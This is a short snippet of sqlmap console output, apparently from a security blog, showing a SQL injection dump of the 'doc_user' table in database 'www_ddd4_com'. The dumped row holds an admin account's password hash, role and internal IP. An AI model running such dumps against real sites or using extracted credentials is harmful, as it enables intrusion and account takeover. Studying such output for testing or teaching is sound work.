 [03:44:26] [INFO] retrieved: 'name','varchar(255)'
[03:44:26] [INFO] retrieved: 'sex','tinyint(1)'
[03:44:26] [INFO] retrieved: 'mtel','varchar(11)'
[03:44:26] [INFO] retrieved: 'address','varchar(255)'
[03:44:26] [INFO] retrieved: 'age','varchar(12)'
[03:44:27] [INFO] retrieved: 'lastlogin','bigint(20)'
[03:44:27] [INFO] fetching entries for table 'doc_user' in database 'www_ddd4_com'
[03:44:27] [INFO] used SQL query returns 1 entry
Database: www_ddd4_com
Table: doc_user
[1 entry]
| id | ip | qq | age | msn | pwd | sex | mtel | name | role | e
mail | dtTime | right | address | cropPic | auditing | nickname | smallPic | username | lastlogin | originalPic |
| 1 | 192.168.0.107 | <blank> | <blank> | <blank> | 33e2q1yc3d033e22aesyc2140aec3l850c3a99s21232f297uj57a5a7438n4a0ex4a801yc3d0 | 1 | <blank> | <blank> | 10 | a
dmin@localhost | 2020-04-24 19:45:38 | webadmin | <blank> | <blank> | 1 | 创始人 | <blank> | admin | 0 | <blank> |
[03:44:27] [INFO] table 'www_ddd4_com.doc_user' dumped to CSV file '/home/kali/.sqlmap/output/www.ddd4.com/dump/www_ddd4_com/doc_user.csv'
[03:44:27] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/www.ddd4.com'
[03:44:27] [WARNING] you haven't updated sqlmap for more than 116 days!!!
[*] ending @ 03:44:27 /2020-04-27/
关注安全技术